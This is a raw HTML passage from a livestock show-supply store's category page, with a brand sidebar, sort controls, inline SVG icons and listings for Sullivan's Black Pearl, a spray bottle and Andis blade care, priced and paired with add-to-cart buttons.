       <a href="https://www.acsshowsupplies.com/flex-nutritional-solutions" class="list-group-item">Flex Nutritional Solutions</a>
       <a href="https://www.acsshowsupplies.com/grow-shine" class="list-group-item">Grow &amp; Shine</a>
       <a href="https://www.acsshowsupplies.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=80" class="list-group-item">H2 (Hair &amp; Hide)</a>
       <a href="https://www.acsshowsupplies.com/healthy-coat" class="list-group-item">Healthy Coat</a>
       <a href="https://www.acsshowsupplies.com/healthy-haircare" class="list-group-item">Healthy HairCare</a>
       <a href="https://www.acsshowsupplies.com/horse-health" class="list-group-item">Horse Health</a>
       <a href="https://www.acsshowsupplies.com/hydra-stat-logo" class="list-group-item">HYDRA-STAT</a>
       <a href="https://www.acsshowsupplies.com/jti" class="list-group-item">JTI</a>
       <a href="https://www.acsshowsupplies.com/lindner-show-feeds" class="list-group-item">Lindner Show Feeds</a>
       <a href="https://www.acsshowsupplies.com/lister-global" class="list-group-item">Lister Global</a>
       <a href="https://www.acsshowsupplies.com/little-giant" class="list-group-item">Little Giant</a>
       <a href="https://www.acsshowsupplies.com/lubrisyn" class="list-group-item">Lubrisyn</a>
       <a href="https://www.acsshowsupplies.com/mane-n-tail" class="list-group-item">Mane 'n Tail</a>
       <a href="https://www.acsshowsupplies.com/manna-pro" class="list-group-item">Manna Pro</a>
       <a href="https://www.acsshowsupplies.com/merrick" class="list-group-item">Merrick</a>
       <a href="https://www.acsshowsupplies.com/mighty-max" class="list-group-item">Mighty Max</a>
       <a href="https://www.acsshowsupplies.com/oralx" class="list-group-item">Oralx</a>
       <a href="https://www.acsshowsupplies.com/oster" class="list-group-item">Oster</a>
       <a href="https://www.acsshowsupplies.com/petag" class="list-group-item">PetAg</a>
       <a href="https://www.acsshowsupplies.com/premier-1" class="list-group-item">Premier 1</a>
       <a href="https://www.acsshowsupplies.com/probios" class="list-group-item">Probios</a>
       <a href="https://www.acsshowsupplies.com/purina-animal-nutrition" class="list-group-item">Purina Animal Nutrition</a>
       <a href="https://www.acsshowsupplies.com/pyranha" class="list-group-item">Pyranha</a>
       <a href="https://www.acsshowsupplies.com/rooster-booster" class="list-group-item">Rooster Booster</a>
       <a href="https://www.acsshowsupplies.com/rule-supplements" class="list-group-item">Rule Supplements</a>
       <a href="https://www.acsshowsupplies.com/Sawtooth-Supplement-Science" class="list-group-item">Sawtooth Supplement Science</a>
       <a href="https://www.acsshowsupplies.com/shapleys" class="list-group-item">Shapley's</a>
       <a href="https://www.acsshowsupplies.com/show-biotics" class="list-group-item">Show Biotics</a>
       <a href="https://www.acsshowsupplies.com/show-coat-solutions" class="list-group-item">Show Coat Solutions</a>
       <a href="https://www.acsshowsupplies.com/show-rite" class="list-group-item">Show Rite</a>
       <a href="https://www.acsshowsupplies.com/standalone-feed" class="list-group-item">StandAlone Feed</a>
       <a href="https://www.acsshowsupplies.com/stock-show-secrets" class="list-group-item">Stock Show Secrets</a>
       <a href="https://www.acsshowsupplies.com/sullivan-supply" class="list-group-item">Sullivan Supply</a>
       <a href="https://www.acsshowsupplies.com/sunglo-feeds" class="list-group-item">Sunglo Feeds</a>
       <a href="https://www.acsshowsupplies.com/the-green-stuff" class="list-group-item">The Green Stuff</a>
       <a href="https://www.acsshowsupplies.com/the-muzzle-co" class="list-group-item">The Muzzle Co.</a>
       <a href="https://www.acsshowsupplies.com/tolco" class="list-group-item">Tolco</a>
       <a href="https://www.acsshowsupplies.com/trojan-specialty-products" class="list-group-item">Trojan Specialty Products</a>
       <a href="https://www.acsshowsupplies.com/ttf-nutrition" class="list-group-item">TTF Nutrition</a>
       <a href="https://www.acsshowsupplies.com/tuff-stuff-products" class="list-group-item">Tuff Stuff Products</a>
       <a href="https://www.acsshowsupplies.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=77" class="list-group-item">Turtlebox Audio</a>
       <a href="https://www.acsshowsupplies.com/vetericyn" class="list-group-item">Vetericyn</a>
       <a href="https://www.acsshowsupplies.com/vita-flex" class="list-group-item">Vita Flex</a>
       <a href="https://www.acsshowsupplies.com/wahl-professional" class="list-group-item">Wahl Professional</a>
       <a href="https://www.acsshowsupplies.com/weaver-livestock" class="list-group-item">Weaver Livestock</a>
       <a href="https://www.acsshowsupplies.com/west-draw-tack-supply" class="list-group-item">West Draw Tack &amp; Supply</a>
       <a href="https://www.acsshowsupplies.com/winning-enterprises" class="list-group-item">Winning Enterprises</a>
    </div>

	  	</aside>
</div>

                <div id="content" class="col-sm-9">
      <div class="products">
        		
                            		
                  <div class="product-list-top">
            <div class="row">
              <div class="btn-list-grid">
                <div class="btn-group btn-group-sm">
                  <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
                  <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>                
                </div>
              </div>
              <div class="compare-total"><a href="https://www.acsshowsupplies.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></div>
              <div class="pagination-right">
                <div class="sort-by-wrapper">
                  <div class="col-md-2 text-right sort-by">
                    <label class="control-label" for="input-sort">Sort By:</label>
                  </div>
                  <div class="col-md-3 text-right sort">
                    <div class="select-wrapper">
                      <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                                        <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                                                            
                        <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                                                            
                        <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                                                            
                        <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                                            
                        <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                                            
                        <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                                                            
                        <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                                                      </select>
                    </div>
                  </div>
                </div>
                <div class="show-wrapper">
                  <div class="col-md-1 text-right show">
                    <label class="control-label" for="input-limit">Show:</label>
                  </div>
                  <div class="col-md-2 text-right limit">
                    <div class="select-wrapper">
                      <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                                        <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;limit=20" selected="selected">20</option>
                                                                                                <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;limit=25">25</option>
                                                                                                <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;limit=50">50</option>
                                                                                                <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;limit=75">75</option>
                                                                                                <option value="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;limit=100">100</option>
                                                                  
                      </select>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row product-list-js"> 
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/sullivanfoots-black-pearl">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/sullivans-black-pearl-32-oz-370x370.png" alt="Sullivan's Black Pearl" title="Sullivan's Black Pearl" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=463">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('463');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('463');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/sullivanfoots-black-pearl">Sullivan's Black Pearl</a></h4>
                    <p class="description">Sullivan's Black Pearl, the all-natural liquid black polish for all black animals. Features a propri..</p>
                                          <p class="price"> 
                                                $28.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('463');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/ACS-36oz-Spray-Bottle">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Untitled%20design%20(12)-370x370.png" alt="ACS 36oz Spray Bottle" title="ACS 36oz Spray Bottle" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=568">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('568');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('568');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/ACS-36oz-Spray-Bottle">ACS 36oz Spray Bottle</a></h4>
                    <p class="description">The 36 oz. HDPE Mega Round bottle features a permanent dilution scale and is compatible with 7¼″–7½″..</p>
                                          <p class="price"> 
                                                $3.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('568');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/andis-blade-care-plus">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/Untitled%20design%20(17)-370x370.png" alt="Andis Blade Care Plus (7 in 1)" title="Andis Blade Care Plus (7 in 1)" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=573">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('573');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('573');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 